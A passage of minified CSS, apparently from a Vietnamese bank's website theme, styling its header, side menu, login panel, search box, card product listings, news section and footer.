.vib-v2-link-search-home{z-index:-2;opacity:.2}.vib-v2-header-scroll.active .tel_top_home,.vib-v2-header-scroll.active .vib-v2-link-atm-home,.vib-v2-header-scroll.active .vib-v2-link-login-home,.vib-v2-header-scroll.active .vib-v2-link-search-home{z-index:1;opacity:1}a.tel_top_home{font-size:16px;color:#fff;font-weight:400;position:absolute;top:36px;right:150px;transition:.5s}.vib-v2-bg_black{background-color:rgba(0,0,0,.7);width:100%;height:100vh;position:fixed;left:0;top:0;z-index:1001;display:none}.icon_exit_menu_left{background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 20.0.0,SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='ÄÂ¡ÄÂ»ÄÂ¾ÄÂ¹_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23CCCCCC;%7D%0A%3C/style%3E%3Cg id='Cancel'%3E%3Cpath class='st0' d='M30.4,27.2L19.2,16L30.4,4.8c0.9-0.9,0.9-2.2,0-3c-0.9-0.9-2.2-0.9-3,0L16,13L4.6,1.6c-0.9-0.9-2.2-0.9-3,0 s-0.9,2.2,0,3L13,16L1.6,27.4c-0.9,0.9-0.9,2.2,0,3s2.2,0.9,3,0L16,19l11.4,11.4c0.9,0.9,2.2,0.9,3,0 C31.3,29.6,31.3,28.1,30.4,27.2z'/%3E%3C/g%3E%3C/svg%3E%0A") 0 0/100% no-repeat;width:15px;height:15px;display:block}.exit_menu_left{position:absolute;top:20px;right:10px;cursor:pointer;display:none}.exit_menu_left .icon_exit_menu_left{margin-left:8px}.logo_menu_left{position:absolute;left:28px;top:50px}.vib-v2-content_menu,.vib-v2-search-content{position:fixed;z-index:1111;width:100%;top:0}.vib-v2-list-link-menu-left{margin-top:50px;padding-bottom:50px}.vib-v2-list-link-menu-left li a{height:50px;background:#384e62;display:block;padding-left:28px;line-height:50px;font-weight:400;color:#fff;font-size:14px;margin-bottom:1px}.vib-v2-list-link-menu-left h3{font-weight:400;font-size:0;line-height:0;color:#314251;margin:0;padding-left:28px;text-transform:uppercase;height:10px;background:#314251;overflow:hidden}.vib-v2-list-link-menu-left li a:hover{text-decoration:none;background:#384e62;font-weight:400;color:var(--color-dard-orange)}.logo_menu_left .vib-v2-ico_logoVIB{height:41px;width:83px}.vib-v2-list-link-menu-left ul li i{width:30px;height:50px;margin-right:10px}.vib-v2-list-link-menu-left ul li i img{width:30px;height:30px;margin-top:-3px}.vib-v2-list-link-menu-left ul li i.icon_top_home05{background-size:90%}.vib-v2-list-link-menu-left ul.list_other_link li a{background:0 0;line-height:50px;font-size:14px;font-weight:400;color:#959595}.vib-v2-list-link-menu-left a sup,.vib-v2-list-link-menu-left a:hover sup{color:var(--color-dard-orange);margin-left:5px;font-size:11px}ul.list_other_link{margin-bottom:50px;margin-top:10px}.vib-v2-content_menu{transform:translateX(-100%);transition:.5s;left:0;max-width:300px;background:#384e62;height:100vh;overflow:hidden}.vib-v2-content_menu.active{transform:translateX(0);transition:.5s}.vib-v2-search-content{height:117px;background:#1b1b1b;display:none}.vib-v2-search-box{margin-left:145px;margin-right:50px;padding-top:20px;position:relative}.vs2018-search-result-suggestion-before{padding:25px 35px}.vib-v2-logo-search{position:absolute;top:18px;left:0}.icon_search_submit{background:var(--icon-Search_audit) center no-repeat;display:block;background-size:30px;width:20px;height:20px;position:absolute;top:12px;left:13px;z-index:1}.vib-v2-search-btn{position:absolute;right:0;top:20px}.btn_search_submit{background:var(--bg-gradient-orange-1);display:block;width:50px;height:45px;border-radius:0 5px 5px 0;position:relative}.btn_search_submit::before,.vib-v2-button-search-doitac a::before{background:var(--bg-color-mono-1);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-input-search-top-home{height:45px;padding:17px;border:none;width:100%;border-radius:5px 0 0 5px;outline:0;font-size:16px;font-weight:400}::-webkit-scrollbar{width:7px;background:0 0}::-webkit-scrollbar-track{-webkit-box-shadow:none;webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background:0 0}::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login::-webkit-scrollbar-thumb,.vib-v2-content_menu::-webkit-scrollbar-thumb{webkit-border-radius:3.5px;-moz-border-radius:3.5px;border-radius:3.5px;background-color:rgba(67,67,67,.5)}.vib-v2-content-form-login::-webkit-scrollbar-thumb:hover,.vib-v2-content_menu::-webkit-scrollbar-thumb:hover{background-color:rgba(153,153,153,.8)}.vib-v2-content-form-login{width:490px;transition:.5s;position:fixed;top:0;right:-100%;z-index:1111;background:#fff;overflow-y:auto}.vib-v2-content-form-login.active{transform:translateX(0);transition:.5s;right:0;height:100vh}.vib-v2-exit-form-login{position:absolute;top:13px;right:13px;cursor:pointer}.icon_exit-form-login{width:19px;height:19px;display:block;background:url(/static/theme/vs2018/images/icon-close-popup.svg) 0 0/100% no-repeat}.icon-logo-ib{display:inline-block;background:url(/static/theme/vs2018/images/icon_logo_vib.svg) 0 0/100% no-repeat;width:40px;height:43px;vertical-align:middle;margin-bottom:7px;margin-right:10px}.vib-v2-header-ib{text-align:center;line-height:105px;background:#f1f3f4}.vib-v2-header-ib span{font-size:20px;color:#1b1b1b;text-transform:uppercase}.vib-v2-tab-ib .active{color:#000}.tab-id-01,.tab-id-02{float:left;width:50%;border-left:1px solid #e7e7e7;list-style:none;text-align:center;line-height:70px;cursor:pointer;border-bottom:1px solid #e7e7e7;position:relative;height:70px;color:#0066b3;font-weight:600;font-size:16px}.active .vib-v2-header-step-flow p,.tab-id-01.active:hover,.tab-id-02.active:hover,.vib-v2-bgW-colorB a.vib-v2-more-detail-banner,.vib-v2-box-card-header-credit.active .vib-v2-box-card-header-credit p,.vib-v2-popup-txt p a{color:#0066b3}.tab-id-01::before,.tab-id-02::before{position:absolute;content:"";display:none;width:100%;height:3px;background:#fdb913;top:68px;left:0}.tab-id-01{border-left:none}.disabled-rate:hover .number_rate_hover,.line-v2-row-result-calc span,.tab-id-01.active span,.tab-id-01.active span:hover,.tab-id-02.active span,.tab-id-02.active span:hover,.vib-v2-bgW-colorB .vib-v2-fz-title-banner,.vib-v2-bgW-colorB .vib-v2-text-banner .vib-v2-fz-title-product,.vib-v2-bgW-colorB .vib-v2-title-banner,.vib-v2-box-card-header-credit.active p,.vib-v2-box-card-header-credit:hover p,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#1b1b1b}.vib-v2-input-login.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:60px;height:60px}.vib-v2-input-login.focus{box-shadow:0 0 10 rgba(0,0,0,.1)!important;border:1px solid #c9c9c9!important;background:#fff}.vib-v2-input-login .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.vib-v2-input-login.focus .ph_input{font-size:14px;top:9px}.field_input,.vib-v2-main-nav-form-header-2{top:33px}.icon_password_login,.icon_user_login{width:40px;height:40px;top:13px;left:12px;opacity:.3;position:absolute}.vib-v2-input-login.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-login-box-ib{padding:40px}.icon_user_login{background:url(/static/theme/vs2018/images/icon_user_login.svg) 0 0/100% no-repeat}.icon_password_login{background:url(/static/theme/vs2018/images/icon_password_login.svg) 0 0/100% no-repeat}.line-login-box-ib,.vib-v2-date-promotion,.vib-v2-line-header-mortgage,.vib-v2-link-box-colum-content,.vib-v2-otp-input,.vib-v2-popup-check-compare p,.vib-v2-right-condition p{margin-bottom:20px}.btn-login-box-ib .vib-v2-btn-dk01{max-width:none}a.forgot-password-ib{font-weight:600;text-decoration:underline;font-size:16px;color:#0066b3;display:inline-block;margin-top:20px}.vib-txt-form-box-ib{padding:40px;border-top:1px solid #e7e7e7}.vib-txt-form-box-ib h3{font-weight:600;font-size:20px;margin-top:0}.vib-txt-form-box-ib ul{padding-left:20px;margin-top:20px}.vib-v2-btn-form-box-login a.vib-v2-btn-dk03::before{background:#1b1b1b}.vib-txt-form-box-ib li{list-style:none;position:relative;margin-bottom:10px}.vib-txt-form-box-ib li::before{position:absolute;content:"";width:8px;height:8px;display:block;left:-15px;background:#fdb913;border-radius:50%;top:7px}.vib-v2-btn-form-box-login a{margin-left:15px!important}.vib-v2-btn-form-box-login a:first-child{margin-left:0;margin-top:20px}.icon_store_box{background:url(/static/theme/vs2018/images/icon_store_box.png) 0 0/100% no-repeat;height:65px;width:65px;display:inline-block}.icon_store_android,.icon_store_ios{width:44px;height:44px;display:inline-block}.btn-popup-txt,.line-left-world-detail,.link-dkapdung,.vib-v2-appstore-box,.vib-v2-back-page,.vib-v2-body-content-ib,.vib-v2-body-popup-atm,.vib-v2-box-digital-myvib-video-item-text,.vib-v2-btn-about-friend,.vib-v2-form-box-btn,.vib-v2-list-pin-input,.vib-v2-myplace-atm{margin-top:20px}.vib-v2-txt-appstore-box{display:inline-block;padding-left:5px}.vib-v2-txt-appstore-box p{margin-bottom:0;padding-left:5px}.icon_store_ios{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) 0 0/100% no-repeat}.icon_store_android{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) 0 0/100% no-repeat}a.vib-v2-more-detail-banner{color:#000;line-height:45px;text-decoration:underline;margin-left:30px;display:inline-block;vertical-align:top;font-size:var(--font-body-semibold-size);font-weight:var(--font-body-semibold-weight);white-space:nowrap;position:relative}a.vib-v2-more-detail-banner:after{background:var(--icon-Angle_right_black) no-repeat;background-size:20px;content:"";width:24px;height:24px;display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);background-position:center}a.vib-v2-more-detail-banner:hover:after{background:var(--icon-Angle_right_orange) no-repeat;background-size:20px;background-position:center}.vib-v2-section-banner-home .swiper-slide{height:440px;background-position:bottom right}.vib-v2-text-banner .vib-v2-fz-title-product{color:#fff;margin-top:17px}.vib-v2-body-about-tab,.vib-v2-box-detail-car,.vib-v2-btn-banner,.vib-v2-btn-have-account,.vib-v2-button-txt-car,.vib-v2-colum-txt-card,.vib-v2-condition,.vib-v2-content-community-about-txt,.vib-v2-content-promotion-detail,.vib-v2-content-report .vib-v2-paging,.vib-v2-dk-online,.vib-v2-form-share-fb,.vib-v2-line-txt-car,.vib-v2-map-detail-mortgage,.vib-v2-result-atm,.vib-v2-search-list-data-result,.vib-v2-section-ib-detail,.vib2018-slider-news{margin-top:40px}.vib-v2-text-banner{position:absolute;top:170px;left:0}.vib-v2-section-banner-home .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:left;margin-left:20px;transform:rotate(180deg)}.vib-v2-section-banner-home .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/left_arrow_banner_top.svg) 0 0/100% 100% no-repeat;display:inline-block;float:right;margin-right:20px}.vib-v2-content-development .bx-controls-direction,.vib-v2-section-banner-home .bx-controls-direction,.vib-v2-slider-leader-detail .bx-controls-direction{position:absolute;left:0;width:100%}.vib-v2-section-banner-home .bx-controls,.vib-v2-slider-leader-detail .bx-controls{position:absolute;width:100%;top:50%;left:0;margin-top:-15px}.vib-v2-section-banner-home .bx-controls-direction a{opacity:.3}.modal-backdrop.in,.vib-v2-paging li a .arrow_paging,.vib-v2-paging li a .arrow_paging_inactive,.vib-v2-section-banner-home .bx-controls-direction a:hover{opacity:1}.vib-v2-box-digital-myvib-video .bx-wrapper .bx-pager.bx-default-pager a{background:#c9c9c9}.bx-wrapper .bx-pager.bx-default-pager a{margin:0 5px;width:20px;height:4px;border-radius:3px;border:none;background:#e4e4e4}.bx-wrapper .bx-pager.bx-default-pager a.active{background:var(--bg-gradient-orange-1)!important}.vib-v2-box-card-home{text-align:center;width:194px;height:120px;float:left;padding-top:16px;position:relative;overflow:hidden}.vib-v2-box-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;line-height:18px;color:#1b1b1b;font-weight:600}.vib-v2-box-card-home i img,.vib-v2-box-digital-ib-feature-item-img img{height:60px}.vib-v2-box-card-home a{display:block;position:relative;z-index:3}.vib-v2-box-card-home::after{content:"";height:120px;width:100%;background-image:linear-gradient(rgba(0,0,0,.02) 40%,rgba(0,0,0,.09));position:absolute;bottom:0;border-bottom:3px solid #fdb913;transform:translateY(120px);transition:.3s;display:block}.vib-v2-all-card-home,.vib-v2-box-card-content,.vib-v2-line-box-table-deposit,.vib-v2-line-condition:last-child,.vib-v2-line-form-table-detail:last-child{border-bottom:1px solid #d7d7d7}.vib-v2-card-home-other{position:relative;overflow:initial}.active .vib-v2-card-home-other:after{content:"";display:block;height:5px;width:80%;left:10%;background:#fdb913;position:absolute;bottom:0}.vib-v2-card-home-other::after{width:152px;left:15px;display:none;transition:0}.vib-v2-list-other-card-home{position:absolute;top:121px;right:0;width:330px;background:#fff;box-shadow:0 5px 5px rgba(0,0,0,.117647058823529);z-index:8;display:none;text-align:center}.vib-v2-box-card-home:hover:after{transform:translateY(0);transition:.3s}.vib-v2-card-home-other{width:177px}.vib-box-other-card-home{float:left;width:50%;padding:20px 0}.vib-box-other-card-home p{margin-bottom:0;margin-top:10px;font-size:16px;font-weight:600}.icon_card_other{display:block;text-align:center;height:45px}.icon-services-card1,.icon-services-card2,.icon-services-card3{width:85px;display:inline-block}.icon_card_other img{position:relative;top:50%;transform:translateY(-50%);height:60px}.vib-v2-card-home-other::before{position:absolute;width:1px;height:68px;background:#bcbcbc;left:0;display:block;content:"";overflow:auto;top:28px}.icon-services-card1{background:url(/static/theme/vs2018/images/icon-services-card1.svg) center/100% no-repeat;height:60px}.icon-services-card2{background:url(/static/theme/vs2018/images/icon-services-card2.svg) center/70% no-repeat;height:60px}.icon-services-card3{background:url(/static/theme/vs2018/images/icon-services-card3.svg) center/40% no-repeat;height:60px}a.vib-v2-box-services-card{width:100%;margin-left:30px;float:left;height:470px;display:block;position:relative;border-radius:5px;overflow:hidden;border-bottom:0 solid transparent;transition:.4s}a.vib-v2-box-services-card::after{content:"";display:block;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:100%;height:470px;transform:translateY(330px);transition:.5s}.vib-v2-text-services-card{position:absolute;top:360px;width:100%;z-index:5;text-align:center;padding:0 20px;transition:.4s}.vib-v2-text-services-card p{font-size:26px;color:#fff;line-height:30px;margin-bottom:0}.vib-v2-link-services-card{font-size:16px;text-decoration:underline;color:#fff;opacity:0;transition:.4s;position:absolute;bottom:0;display:block;z-index:5;text-align:center;width:100%}.vib-v2-icon-services-card{position:absolute;width:100%;text-align:center;top:60px;transition:.3s;opacity:0;z-index:5}.vib-v2-box-services-card img.bg_img_box_services{height:470px;width:100%}.vib-v2-box-content-three-services,.vib-v2-news-home,.vib-v2-news-home .bx-wrapper,.vib-v2-section-tab-promotion-new,.vib-v2-section-txt-community,.vib-v2-section-txt-dktg,.vib-v2-services-card{margin-top:60px}.vib-v2-left-img-news-home{float:left;width:500px;overflow:hidden;border-radius:5px}.vib-v2-img-promotion-new img,.vib-v2-left-img-news-home img{transition:.5s;max-width:100%}.vib-v2-left-img-news-home img:hover{-ms-transform:scale(1.15);-webkit-transform:scale(1.15);transform:scale(1.15);transition:.5s}.vib-v2-right-txt-news-home{margin-left:40px;width:607px;float:left}.vib-v2-right-txt-news-home a:first-child{color:#1b1b1b;text-decoration:none;display:block}.vib-v2-right-txt-news-home a h4{font-weight:400;font-size:36px;line-height:45px;margin-top:0}.vib-v2-right-txt-news-home p{margin-top:17px;font-size:16px;line-height:25px;color:#1b1b1b}.vib-v2-right-txt-news-home a{color:#0066b3;font-weight:600;text-decoration:underline;font-size:16px}.vib-v2-box-news-home{margin-bottom:40px}.vib-v2-news-home h1,.vib-v2-news-home h2,.vib-v2-news-home h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:0}.box_menu_footer ul,.vib-v2-box-tieu-chi-the p{margin-bottom:0;margin-top:15px}.active .vib-v2-header-step-flow,.active_search a,.vib-v2-box-chose-account-payment.active,.vib-v2-box-chose-account-payment:hover,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a{background:#e4e4e4}.vib-v2-box-tieu-chi-the:hover .vib-v2-img-tieu-chi-the,.vib-v2-news-home .bx-wrapper .bx-pager.bx-default-pager a.active{background:#fdb913}.vib-v2-news-home .bx-wrapper .bx-pager{height:5px;padding:20px 0 0}.news-myvib .bx-wrapper .bx-pager{position:relative;top:auto;height:auto;padding-bottom:0}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next,.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{height:12px;width:12px;background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.png) 0 0/100% 100% no-repeat;top:20px}.box_menu_footer a{font-weight:700;color:#fff;text-decoration:none;font-size:15px}.box_menu_footer a:hover,.box_menu_footer li a:hover,.vib-v2-other-link-footer li a:hover{color:#fff;text-decoration:underline}.box_menu_footer li,.vib-v2-box-result-search li{list-style:none}.box_menu_footer li a{text-decoration:none;color:#fff;line-height:28px;font-size:14px;font-weight:400}.box-card-row3 p a,.link-detail-row3 a{text-decoration:underline;font-size:16px}.vib-v2-footer{background:center bottom/cover #fff;border-top:3px solid #fafafa!important}.vib-v2-address-footer,.vib-v2-copyright{border-top:1px solid rgba(255,255,255,.6)}.vib-v2-button-txt-car::after,.vib-v2-list-card-other-find-button:after,.vib-v2-list-link-other:after,.vib-v2-wrapper_new::after{clear:both;content:"";display:block}.img_txt_app_footer span{width:32px;height:32px}.img_txt_app_footer{float:left;margin-right:10px}.txt_right_app_footer{float:left;color:#fff}.txt_right_app_footer span{display:inline-block;line-height:32px}.link_social_footer{display:inline-block;vertical-align:middle;padding-left:10px}.ios_appstore{background:url(/static/theme/vs2018/images/appstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.ios_appstore:hover{background:url(/static/theme/vs2018/images/appstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.adnroid_appstore{background:url(/static/theme/vs2018/images/playstore-icon-whitebg.png) 0 0/100% no-repeat;display:inline-block;height:25px;width:25px}.icon_store_android_white,.icon_store_ios_white{width:33px;height:33px;display:block;float:left}.adnroid_appstore:hover{background:url(/static/theme/vs2018/images/playstore-icon-orange-whitebg.png) 0 0/100% no-repeat;height:25px;width:25px}.icon_store_ios_white{background:url(/static/theme/vs2018/images/icon-store-ios-white.svg) 0 0/100% no-repeat}.icon_store_ios_white:hover{background:url(/static/theme/vs2018/images/icon-store-ios-yellow.svg) no-repeat}.icon_store_android_white{background:url(/static/theme/vs2018/images/icon-store-android-white.svg) 0 0/100% no-repeat}.langugeEN,.langugeVN{width:30px;height:30px;margin-right:3px;display:inline-block;vertical-align:middle}.icon_store_android_white:hover{background:url(/static/theme/vs2018/images/icon-store-android-yellow.svg) no-repeat}.vib-v2-appstore-footer,.vib-v2-body-detail-upl-detail{margin-top:20px;clear:both}.vib-v2-address-footer{margin-top:20px;position:relative}.vib-v2-other-link-footer{position:relative;left:0;padding-top:20px;padding-bottom:20px}.vib-v2-other-link-footer li{list-style:none;color:#e4e4e4;display:inline-block;padding:0 5px}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 25px;text-indent:-9999px}.vib-v2-other-link-footer li a{color:#fff;font-size:14px}.vib-v2-copyright{color:#d5d5d5;font-weight:400;line-height:24px;font-size:14px;padding:30px 0}a.vib-v2-langugle_footer{position:absolute;right:0;top:16px;font-size:14px;color:#fff}.langugeEN{background:url(/static/theme/vs2018/images/en.png) 0 0/100% no-repeat}.langugeVN{background:url(/static/theme/vs2018/images/vn.png) 0 0/100% no-repeat}.vib-v2-img-tieu-chi-the{background:#fff;width:80px;height:80px;border-radius:50%}.vib-v2-img-tieu-chi-the img{position:relative;top:50%;transform:translateY(-50%);width:42px}.vib-v2-box-tieu-chi-the{text-align:center;display:inline-block;padding:0 65px}.vib-v2-box-tieu-chi-the-content{background-size:cover;width:100%;height:345px;text-align:center;position:relative;margin-top:46px;background-position:center bottom}.vib-v2-box-tieu-chi-the p{color:#fff;font-size:18px}.vib-v2-box-tieu-chi-the-content h3{padding-top:64px;margin:0;color:#fff;font-size:36px;line-height:45px;position:relative;font-weight:300}.vib-v2-box-tieu-chi-the-content::before{background-color:rgba(0,0,0,.3);width:100%;content:"";display:block;position:absolute;top:0;left:0;height:100%}.vib-v2-list-box-tieu-chi-the{padding-top:50px;position:relative}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;bottom:0;height:60px;width:100%;z-index:1000;border-top:4px solid #1b1b1b}.vib-v2-box-img-card{position:absolute;width:60px;height:60px;top:0;left:0;border-right:1px solid #4c4c4c;text-align:center}.vib-v2-slider-box-card{margin-left:55px;height:55px;padding:0 20px}.vib-v2-box-img-card .icon_top_home01{width:24px;height:60px;background-position:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:60px;text-align:center}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:12px;height:34px;display:table-cell;vertical-align:middle;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide.active a{color:#0066b3;font-weight:600}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{display:inline-block;transform:rotate(180deg);position:absolute;left:-15px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-next{display:inline-block;position:absolute;right:-15px}.vib-v2-box-result-search{background:#fff;border-radius:5px;margin-top:2px}.vib-v2-box-result-search h3{margin-top:0;margin-bottom:10px;font-weight:600;color:#797979;font-size:16px}.vib-v2-box-result-search li a{padding:10px 15px;font-size:16px;color:#1b1b1b;display:block}.vib-v2-box-result-search li a:hover{background:#e4e4e4;color:#1b1b1b}.input_keyup .btn_search_submit{background:var(--bg-gradient-orange-1)}.delete_search_text{position:absolute;top:30px;right:20px;display:none}.icon_delete_search_text{background:var(--icon-Close) center no-repeat;width:24px;height:24px;background-size:100%;display:block}.icon_top_home01{background:url(/static/theme/vs2018/images/icon_top_home01.svg) 0 0/100% no-repeat;display:inline-block}.box_logo_vib{width:105px;height:50px;position:relative;display:inline-block}.txt_logo_vib{background:url(/static/theme/vs2018/images/blue_vib_logo_text.png) 0 0/100% 100% no-repeat;width:105px;height:50px;position:absolute;bottom:0;left:0;transition:1.5s}.symbol_logo_vib{background:url(/static/theme/vs2018/images/VIB_Logo_Symbol.png) 0 0/100% no-repeat;width:39px;height:33px;position:absolute;top:0;right:0;transition:1s}.icon_support1,.icon_support2{height:57px;display:inline-block}.vib-v2-hotline{position:absolute;text-align:right;color:#fff;top:15px;right:0}.vib-v2-hotline p{font-size:16px;font-weight:400;line-height:18px;margin-bottom:8px;transition:.5s}.vib-v2-hotline span{font-size:20px;font-weight:600;line-height:20px;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline p,.vib-v2-header-scroll-02 .vib-v2-hotline p{opacity:0;transition:.5s}.vib-v2-header-scroll .vib-v2-hotline span,.vib-v2-header-scroll-02 .vib-v2-hotline span{transition:.5s;margin-top:-13px;display:block}.vib-v2-title-banner{font-size:45px;color:#1b1b1b;line-height:60px}.vib-v2-box-book-time .vib-v2-form-body-input-group,.vib-v2-btn-banner-top,.vib-v2-detail-leader,.vib-v2-have-deposit,.vib-v2-list-card-other-find-button,.vib-v2-section-about-detail,.vib-v2-section-promotion-detail,.vib-v2-services-find-card{margin-top:30px}.vib-v2-list-card-content{margin-top:50px}.vib-v2-box-card-content{padding-bottom:30px;margin-bottom:30px;position:relative}.vib-v2-box-card-content h3 a{font-weight:400;font-size:26px}.vib-v2-body-box-card{margin-top:20px;position:relative;min-height:218px}.vib-v2-body-box-banca,.vib-v2-list-card-content-debit .vib-v2-body-box-card{min-height:inherit}.box-card-row1{width:189px;float:left}.box-card-row2{width:167px;float:left;margin-left:40px}.box-card-all-row2{float:left;width:895px}.box-card-row3{width:190px;float:left;margin-left:60px;margin-bottom:0;padding-top:65px;z-index:1}.button_card_dk_ngay,.link-detail-row3{margin-top:0;margin-bottom:20px}.box-card-row2 h4{margin-top:0;color:#515151;margin-bottom:25px;line-height:14px;font-size:14px;white-space:nowrap}.box-card-row2 p,.fz16,.txt-input-form,.vib-v2-body-about-tab p,.vib-v2-body-world-detail p,.vib-v2-content-detail_credit .txt_benefit_card p,.vib-v2-content-detail_credit .vib-v2-box-txt-card-detail p,.vib-v2-popup-have-account-form p,.vib-v2-right-header-mortgage,.vib-v2-txt-box-development p,.vib-v2-txt-community p{font-size:16px}.link-detail-row3 a{font-weight:600}.box-card-row3 p{margin-bottom:17px}.box-card-row3 p a{white-space:nowrap}.box-card-row3 p a:nth-child(2){margin-top:20px;display:block}.img_card_effect .ui-card:before{content:'';opacity:0;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;z-index:-1;border-radius:6px;background-image:-webkit-linear-gradient(225deg,#1d253c 0,#3e4757 100%);background-image:-o-linear-gradient(225deg,#1d253c 0,#3e4757 100%);background-image:linear-gradient(225deg,#1d253c 0,#3e4757 100%)}.img_card_effect .bg-card:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:12px;box-shadow:0 rgba(0,0,0,.75);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.img_card_effect .img-card1{width:100%;height:130px;position:relative;background-position:left;background-repeat:no-repeat;background-size:cover;border-radius:8px;z-index:2;box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 13px 1px rgba(0,0,0,.21);-moz-box-shadow:0 0 13px 1px rgba(0,0,0,.21);box-shadow:0 0 13px 1px rgba(0,0,0,.21);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.button_card_dk_ngay{position:absolute;left:902px;top:0;width:190px;z-index:3}.icon_support1{background:url(/static/theme/vs2018/images/icon_support1.svg) center/100% no-repeat;width:33px}.icon_support2{background:url(/static/theme/vs2018/images/icon_support2.svg) center/100% no-repeat;width:42px}.icon_support3{background:url(/static/theme/vs2018/images/icon_support3.svg) center/100% no-repeat;width:51px;height:57px;display:inline-block}.icon_support4,.icon_support5{width:75px;height:57px;display:inline-block}.icon_support4{background:url(/static/theme/vs2018/images/icon_support4.svg) center/100% no-repeat}.icon_support5{background:url(/static/theme/vs2018/images/icon_support5.svg) center/100% no-repeat}.vib-v2-box-content-support{text-align:center;width:342px;height:220px;border-radius:5px;border:1px solid #ccc;float:left;margin-left:33px}.vib-v2-we-support h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:50px}.vib-v2-box-content-support h4{font-size:24px;font-weight:400;margin-top:10px;margin-bottom:0;line-height:24px}.vib-v2-box-content-support p{font-size:16px;font-weight:400;margin-top:5px;margin-bottom:0;line-height:19px}.img-support-box{margin-top:9px}.vib-v2-box-content-support:hover{background:#e4e4e4;border:1px solid #e4e4e4}.btn-support-dk-ngay,.vib-form-link-appstore,.vib-v2-btn-dk-online{margin-top:10px}.vib-v2-box-content-support .btn-support-dk-ngay a{padding:0;margin:0 auto}.vib-v2-box-city-auto,.vib-v2-list-benefit-card,.vib-v2-news-home,.vib-v2-promotion-detail-doitac,.vib-v2-we-support{margin-bottom:60px}.vib-v2-img-card-detail{position:relative;float:left;width:50%;padding-right:15px}.vib-v2-sticker-mptn img{width:100%;max-width:100px;max-height:100px}.img-bg-body-header,.vib-v2-img-card-debit img,.vib-v2-img-card-detail img,.vib-v2-img-detail-mortgage img,.vib-v2-left-img-them img,.vib-v2-right-body-world-detail img,.vib-v2-row1-logo-doitac img{max-width:100%}.vib-v2-content-detail-card h2{font-size:26px;font-weight:400;margin:0 0 25px}.vib-v2-btn-card-detail{float:right;width:50%}.link-card-detail,.link-img-form-debit,.vib-v2-check-book-time{margin-top:15px}.link-card-detail a{text-decoration:underline;color:#0066b3;margin-bottom:5px;display:inline-block}.vib-v2-box-txt-card-detail:first-child{width:100%;padding-right:0}.vib-v2-box-txt-card-detail h4{color:#515151;margin-top:0;font-size:14px}.link-header-popup a,.vib-v2-appcept-vib-value label a,.vib-v2-link-box-colum-content a,.vib-v2-text-box-step5-thanks p a,a.link-other-list,a.vib-v2-see-all{color:#0066b3;text-decoration:underline}.vib-v2-box-txt-card-detail b,.vib-v2-box-txt-card-detail p span,.vib-v2-footer-interest-condition .vib-v2-line-slider,.vib-v2-footer-interest-condition .vib-v2-row1-fix{font-weight:700}.vib-v2-box-txt-card-detail p,.vib-v2-popup-store-mobile p{margin-bottom:0;font-size:16px}.vib-v2-box-txt-card-detail p br{line-height:40px;display:block}.img_benefit_card img{height:45px;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-benefit-card{position:relative;margin-bottom:30px}.img_benefit_card{background:#e4e4e4;width:80px;height:80px;text-align:center;border-radius:50%;position:absolute;left:0;top:0}.txt_benefit_card{margin-left:110px;min-height:80px}.txt_benefit_card p{font-size:16px;line-height:normal;margin-bottom:0}.txt_benefit_card p 